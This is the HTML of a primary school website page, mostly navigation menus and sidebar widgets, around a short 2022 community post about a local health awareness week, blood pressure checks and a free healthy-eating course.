	<li id="menu-item-10838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10838"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11935"><a>Audio &#038; eBooks</a>
	<ul class="sub-menu">
		<li id="menu-item-11941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11941"><a href="https://stories.audible.com/discovery">Audible</a></li>
		<li id="menu-item-11939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11939"><a>Roald Dahl</a>
		<ul class="sub-menu">
			<li id="menu-item-11938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11938"><a>Charlie and the Chocolate Factory</a>
			<ul class="sub-menu">
				<li id="menu-item-11937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11937"><a href="https://www.stthomas.ie/audio-e-books/charlie-the-chocolate-factory-audiobook/">Audiobook</a></li>
				<li id="menu-item-11936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11936"><a href="https://www.stthomas.ie/audio-e-books/charlie-and-the-chocolate-factory-ebook/">eBook</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13353"><a href="https://www.oxfordowl.co.uk/for-home/find-a-book/library-page/">Oxford Owl</a></li>
		<li id="menu-item-11942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11942"><a href="https://www.storylineonline.net/">Storyline Online</a></li>
	</ul>
</li>
	<li id="menu-item-11748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11748"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11172"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11060"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11171"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11169"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11061"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11386"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15159"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15160"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15161"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15162"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15163"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15164"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15165"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15166"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-20483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20483"><a>Drumcondra Test</a>
	<ul class="sub-menu">
		<li id="menu-item-20480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20480"><a href="https://takethetest.erc.ie/ERC/Index#/login">Drumcondra Test</a></li>
		<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20484"><a href="https://trythetest.erc.ie/ErcTry/Index#/home">Sample Test</a></li>
	</ul>
</li>
	<li id="menu-item-6636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6636"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19901"><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">Pupils&#8217; Blog</a></li>
	<li id="menu-item-11070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11070"><a>Pupils&#8217; Websites</a>
	<ul class="sub-menu">
		<li id="menu-item-11150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11150"><a href="https://www.stthomas.ie/kids-zone/art-zone/">Art Hub</a></li>
		<li id="menu-item-13936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13936"><a href="https://www.stthomas.ie/kids-zone/computer-science/">Digital Skills</a></li>
		<li id="menu-item-12216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12216"><a href="https://www.stthomas.ie/kids-zone/educational-games/">Educational Games</a></li>
		<li id="menu-item-11066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11066"><a href="https://www.stthomas.ie/kids-zone/english-zone/">English Hub</a></li>
		<li id="menu-item-11073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11073"><a href="https://www.stthomas.ie/kids-zone/irish-zone/">Irish Hub</a></li>
		<li id="menu-item-11094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11094"><a href="https://www.stthomas.ie/kids-zone/health-fitness/">Health &#038; Fitness</a></li>
		<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://www.stthomas.ie/kids-zone/kids-programmes/">Kids’ Programmes</a></li>
		<li id="menu-item-11069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11069"><a href="https://www.stthomas.ie/kids-zone/maths-zone/">Maths Hub</a></li>
		<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://www.stthomas.ie/kids-zone/music-zone/">Music Hub</a></li>
		<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.stthomas.ie/kids-zone/news-zone/">News Hub</a></li>
		<li id="menu-item-11080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11080"><a href="https://www.stthomas.ie/kids-zone/online-safety/">Online Safety</a></li>
		<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11376"><a href="https://www.stthomas.ie/kids-zone/problem-solving/">Problem Solving</a></li>
		<li id="menu-item-11077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11077"><a href="https://www.stthomas.ie/kids-zone/project-zone/">Project Hub</a></li>
		<li id="menu-item-11160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11160"><a href="https://www.stthomas.ie/kids-zone/quiz-zone/">Quiz Hub</a></li>
		<li id="menu-item-11142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11142"><a href="https://www.stthomas.ie/kids-zone/research-zone/">Research Hub</a></li>
		<li id="menu-item-11097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11097"><a href="https://www.stthomas.ie/kids-zone/sese-zone/">S.E.S.E. Hub</a></li>
		<li id="menu-item-11217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://www.stthomas.ie/kids-zone/typing-zone/">Typing Hub</a></li>
	</ul>
</li>
	<li id="menu-item-20346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20346"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20347"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-7058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7058"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11059"><a href="https://learn.nessy.com/account/login#/accountLogin">Nessy</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7057"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
	<li id="menu-item-13240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13240"><a href="https://eu.ttrsonline.com/">Touch-Type, Read &#038; Spell</a></li>
	<li id="menu-item-11249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11249"><a href="https://www.stthomas.ie/kids-zone/work-packs/">Work Packs</a></li>
</ul>
</li>
<li id="menu-item-11389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11389"><a>Teachers</a>
<ul class="sub-menu">
	<li id="menu-item-11390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11390"><a href="https://global-zone61.renaissance-go.com/welcomeportal/6933066">Accelerated Reader</a></li>
	<li id="menu-item-11421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11421"><a>Book Publishers</a>
	<ul class="sub-menu">
		<li id="menu-item-11391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11391"><a>CJ Fallon Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-11392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11392"><a href="http://my.cjfallon.ie/dashboard/student-resources">Digital Books</a></li>
			<li id="menu-item-11393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11393"><a href="https://rainbow3to6.cjfallon.ie/">Oral Language</a></li>
			<li id="menu-item-11394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11394"><a href="https://slp.cjfallon.ie/">Sounds Like Phonics</a></li>
		</ul>
</li>
		<li id="menu-item-11395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11395"><a href="https://edcolearning.ie/User/Login">Edco Resources</a></li>
		<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://www.folensonline.ie/">Folens Resources</a></li>
		<li id="menu-item-11397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11397"><a href="https://www.gillexplore.ie/products">Gill Resources</a></li>
		<li id="menu-item-15151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15151"><a>Prim-Ed Resources</a>
		<ul class="sub-menu">
			<li id="menu-item-15152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15152"><a href="https://myspellingworkbook.com/book_a/">My Spelling Workbook A</a></li>
			<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://myspellingworkbook.com/book_b/">My Spelling Workbook B</a></li>
			<li id="menu-item-15154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15154"><a href="https://myspellingworkbook.com/book_c/">My Spelling Workbook C</a></li>
			<li id="menu-item-15155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15155"><a href="https://myspellingworkbook.com/book_d/">My Spelling Workbook D</a></li>
			<li id="menu-item-15156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15156"><a href="https://myspellingworkbook.com/book_e/">My Spelling Workbook E</a></li>
			<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15157"><a href="https://myspellingworkbook.com/book_f/">My Spelling Workbook F</a></li>
			<li id="menu-item-15158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15158"><a href="https://myspellingworkbook.com/book_g/">My Spelling Workbook G</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11399"><a href="https://www.classdojo.com/">Class Dojo</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11406"><a href="https://classroomscreen.com/">Classroom Screen</a></li>
	<li id="menu-item-11408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11408"><a href="https://databizsolutions.ie/login">DataBiz</a></li>
	<li id="menu-item-11398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11398"><a href="http://www.classroom.google.com">Google Classroom</a></li>
	<li id="menu-item-11404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11404"><a href="https://create.kahoot.it/">Kahoot</a></li>
	<li id="menu-item-20348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20348"><a>Mathematics</a>
	<ul class="sub-menu">
		<li id="menu-item-20349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20349"><a href="https://mathigon.org/">Mathigon</a></li>
		<li id="menu-item-11400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11400"><a href="https://community.mathletics.com/signin">Mathletics</a></li>
	</ul>
</li>
	<li id="menu-item-11402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11402"><a href="https://app.readingeggs.com/login">Reading Eggs</a></li>
</ul>
</li>
<li id="menu-item-10946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10946"><a>Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3639"><a>Active School</a>
	<ul class="sub-menu">
		<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="http://www.stthomas.ie/wp-content/uploads/2016/04/Active-School-Certificate.pdf">ASF Award</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.stthomas.ie/active-school/asf-leaders/">ASF Leaders</a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.stthomas.ie/active-school/asf-presentation/">ASF Presentation</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.stthomas.ie/active-school/information-for-parents/">Information for Parents</a></li>
		<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.stthomas.ie/active-school/key-messages-of-pe/">Key Messages of P.E.</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.stthomas.ie/active-school/physical-education-plan/">Physical Education Plan</a></li>
		<li id="menu-item-3630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.stthomas.ie/active-school/sports-stars-of-the-month/">Sports Stars of the Month</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.stthomas.ie/active-school/whats-on/">What’s On?</a></li>
	</ul>
</li>
	<li id="menu-item-10947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10947"><a>Class Blogs</a>
	<ul class="sub-menu">
		<li id="menu-item-6633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6633"><a href="http://www.stthomas.ie/category/library">Library</a></li>
		<li id="menu-item-10952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10952"><a href="http://test">Ms Fleming</a>
		<ul class="sub-menu">
			<li id="menu-item-8283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8283"><a href="http://www.stthomas.ie/category/ms-flemings-all-around-the-world-blog">All Around the World Blog</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10949"><a>Digital School</a>
	<ul class="sub-menu">
		<li id="menu-item-10951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10951"><a href="http://www.stthomas.ie/category/ict">Digital Learning Blog</a></li>
		<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">DSoD Evaluation</a></li>
	</ul>
</li>
	<li id="menu-item-10948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10948"><a>Green School</a>
	<ul class="sub-menu">
		<li id="menu-item-10950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10950"><a href="http://www.stthomas.ie/category/plastic-packaging-pirates">Plastic Packaging Pirates</a></li>
	</ul>
</li>
	<li id="menu-item-19541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19541"><a>Podcasts</a>
	<ul class="sub-menu">
		<li id="menu-item-19542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19542"><a>2023-24</a>
		<ul class="sub-menu">
			<li id="menu-item-19543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19543"><a href="https://www.stthomas.ie/podcasts/">Ms Wilson&#8217;s 6th Class</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-13238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13238"><a href="https://www.vrdub24.ie/">Virtual Reality Project</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4927"><a href="https://www.stthomas.ie/clubs-activities/">Clubs &#038; Activities</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6616"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-11245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11245"><a href="https://www.stthomas.ie/about-us/board-of-management/">Board of Management</a></li>
	<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://www.stthomas.ie/about-us/history/">History</a></li>
	<li id="menu-item-11246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11246"><a href="https://www.stthomas.ie/about-us/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-13340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13340"><a>Social Media</a>
	<ul class="sub-menu">
		<li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13345"><a href="https://twitter.com/pirates_plastic">Plastic Packaging Pirates</a></li>
		<li id="menu-item-13342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13342"><a href="https://www.facebook.com/groups/stsns">School Facebook Group</a></li>
		<li id="menu-item-17890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17890"><a href="https://www.instagram.com/hscl_stthomassns/">School Instagram Page</a></li>
		<li id="menu-item-13341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13341"><a href="https://twitter.com/saintthomassns">School Twitter Account</a></li>
		<li id="menu-item-13344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13344"><a href="https://twitter.com/VRDUB24">Virtual Reality Twitter</a></li>
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343"><a href="https://www.vrdub24.ie/">Virtual Reality Website</a></li>
	</ul>
</li>
	<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.stthomas.ie/about-us/welcome/">Welcome</a></li>
</ul>
</li>
<li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.stthomas.ie/about-us/contact-us/">Contact Us</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="http://www.stthomas.ie/wp-login.php">Login</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	
        <div id="page-site-header" style="background-image: url('https://www.stthomas.ie/wp-content/uploads/2022/10/Week-2-Screenshot-2022-10-04-173158.png');">
            <div class="overlay"></div>
            <header class='page-header'>
                <div class="wrapper">
                    <h2 class="page-title">Tallaght Community Health Awareness Month Week 2</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class= "wrapper page-section">	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-17507" class="post-17507 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-parents">
	<div class="entry-meta">
		<span class="byline">By <span class="author vcard"><a href="https://www.stthomas.ie/author/jmckenna/" class="url" itemprop="url">HSCL Coordinator</a></span></span><span class="date"><a href="https://www.stthomas.ie/2022/tallaght-community-health-awareness-month-week-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-04T17:34:22+01:00">4th October 2022</time></a></span><span class="cat-links"><a href="https://www.stthomas.ie/category/blog/" rel="category tag">Blog</a>, <a href="https://www.stthomas.ie/category/parents/" rel="category tag">Parents</a></span>	</div><!-- .entry-meta -->	
	<div class="entry-content">
		
<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>



<p>Activator Pole Taster Session taking place in<strong> Jobstown Community Centre</strong> 11th October at 11am and Jobstown Pharmacy are doing free blood pressure checks from Monday to Friday.</p>
<p>Don&#8217;t forget <strong>Healthy Food Made Easy</strong> a free, six week course is taking place in the Senior School Breakfast Club every Wednesday starting on the 12th October at 9am.  This is a great opportunity to learn more about nutrition and how to make healthy meals on a budget.  Our taster session went really well. </p>
<p>If you are interested in joining in contact Julie 0830092792.</p>
			</div><!-- .entry-content -->
			
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.stthomas.ie/2022/newsletter-52/" rel="prev">Newsletter</a></div><div class="nav-next"><a href="https://www.stthomas.ie/2022/3rd-class-garden-project/" rel="next">3rd Class Garden Project</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.stthomas.ie/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside><aside id="widget_sp_image-35" class="widget widget_sp_image"><h2 class="widget-title">Bí Cineálta Survey</h2><a href="https://forms.gle/WP1JPVtDyFxcoakMA" target="_blank" class="widget_sp_image-image-link" title="Bí Cineálta Survey"><img width="300" height="182" alt="Bí Cineálta Survey" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2026/01/Cinealtas-Flag.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/WP1JPVtDyFxcoakMA">CLICK HERE to complete our Bí Cineálta Survey</A></p>
</div></aside><aside id="widget_sp_image-36" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Survey</h2><a href="https://forms.gle/1kq8eYmY8GQU3tUT9" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Survey"><img width="250" height="250" alt="Anti-Bullying Survey" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg 250w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-150x150.jpg 150w, https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying-144x144.jpg 144w" sizes="(max-width: 250px) 100vw, 250px" src="https://www.stthomas.ie/wp-content/uploads/2022/01/Anti-Bullying.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://forms.gle/1kq8eYmY8GQU3tUT9">CLICK HERE to complete November's Anti-Bullying Survey</A></p>
</div></aside><aside id="widget_sp_image-34" class="widget widget_sp_image"><h2 class="widget-title">School Admissions </h2><a href="https://www.stthomas.ie/2026/admissions-2026-27/" target="_blank" class="widget_sp_image-image-link" title="School Admissions "><img width="1058" height="200" alt="School Admissions " class="attachment-full" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png 1058w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-300x57.png 300w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-1024x194.png 1024w, https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions-768x145.png 768w" sizes="(max-width: 1058px) 100vw, 1058px" src="https://www.stthomas.ie/wp-content/uploads/2022/12/school-admissions.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://www.stthomas.ie/2026/admissions-2026-27/">CLICK HERE to access our Admissions Application</A></p>
</div></aside><aside id="widget_sp_image-33" class="widget widget_sp_image"><h2 class="widget-title">Pupils&#8217; Blog</h2><a href="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing" target="_blank" class="widget_sp_image-image-link" title="Pupils&#8217; Blog"><img width="640" height="304" alt="Pupils&#8217; Blog" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png 640w, https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog-300x143.png 300w" sizes="(max-width: 640px) 100vw, 640px" src="https://www.stthomas.ie/wp-content/uploads/2023/12/Welcome-to-our-Blog.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://sites.google.com/stthomas.ie/pupil-blog?usp=sharing">CLICK HERE to visit our Pupils' Blog</A></p>
</div></aside><aside id="widget_sp_image-26" class="widget widget_sp_image"><h2 class="widget-title">Parent App</h2><a href="https://www.stthomas.ie/2021/new-parent-app/" target="_blank" class="widget_sp_image-image-link" title="Parent App"><img width="299" height="168" alt="Parent App" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2021/08/Eolas-App.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.stthomas.ie/2021/new-parent-app/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-21" class="widget widget_sp_image"><h2 class="widget-title">Anti-Bullying Awareness</h2><a href="https://pacerkidsagainstbullying.org/" target="_blank" class="widget_sp_image-image-link" title="Anti-Bullying Awareness"><img width="500" height="300" alt="Anti-Bullying Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png 500w, https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying-300x180.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/stop-bullying.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="https://pacerkidsagainstbullying.org/">CLICK HERE to learn more about bullying!</A></p>
</div></aside><aside id="widget_sp_image-3" class="widget widget_sp_image"><h2 class="widget-title">We Are A Green School!</h2><a href="http://www.greenschoolsireland.org/" target="_blank" class="widget_sp_image-image-link" title="We Are A Green School!"><img width="360" height="216" alt="We Are A Green School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg 360w, https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo-300x180.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/Green-Schools-Logo.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is a proud and dedicated Green School. We have been awarded 5 Green Flags so far!</b><br />
<P ALIGN=Center><A HREF="http://www.greenschoolsireland.org/">CLICK HERE for more information!</A></p>
</div></aside><aside id="widget_sp_image-4" class="widget widget_sp_image"><h2 class="widget-title">We Are An Active School!</h2><a href="http://www.stthomas.ie/asf-presentation/" target="_blank" class="widget_sp_image-image-link" title="We Are An Active School!"><img width="3508" height="2480" alt="We Are An Active School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg 3508w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-300x212.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-768x543.jpg 768w, https://www.stthomas.ie/wp-content/uploads/2017/07/ASF-1024x724.jpg 1024w" sizes="(max-width: 3508px) 100vw, 3508px" src="https://www.stthomas.ie/wp-content/uploads/2017/07/ASF.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school promotes health and fitness among our school community. We encourage everyone to keep fit and active. We are proud of our Active School Flag!</b><br />
<P ALIGN=Center><A HREF="http://www.stthomas.ie/asf-presentation/">CLICK HERE to see our presentation!</A></p>
